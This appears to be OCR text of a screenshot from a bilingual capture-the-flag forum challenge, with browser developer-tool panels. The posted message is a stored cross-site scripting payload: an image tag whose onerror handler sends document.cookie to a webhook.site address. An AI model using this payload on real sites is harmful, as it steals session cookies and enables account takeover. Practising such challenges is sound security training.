 publier des solutions sur internet est interdit
Forum v0.001
Status: visitor
message enregistré / content saved
Title:
hey
Message:
<img src=x onerror="new
Image().src='https://webhook.site/602ea2d1-dbf7-
4c77-a784-8c8381fb7ae6?cookie='+document.cookie">
send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Feel free to leave a message
skz
Message read
Vos messages ont bien été lus / Your messages have been read
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder 1 64
Search Preserve log Disable cache No throttling
F (.*) Aa Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
Big request rows Group by frame
Overview Screenshots
500 ms 1,000 ms 1,500 ms 2,000 ms 2,500 ms 3,000 ms 3,500 ms 4,000 ms 4,500 ms 5,000 ms 5,500 ms 6,000 ms 6,500 ms 7,000 ms 7,500 ms
Name Status Type Initiator Size Time
No search
results
Type and
press ↩ to
search
0 / 30 requests 0.0 kB / 304 kB transferred 0.0 kB / 290 kB resources Finish: 6.51 s DOMContentLoaded: 84 ms Load: 234 ms
Console Issues What's new
top Filter Default levels 65 Issues: 64 1 1 hidden
1 message
No user ...
1 error
No warni...
No info
No verbose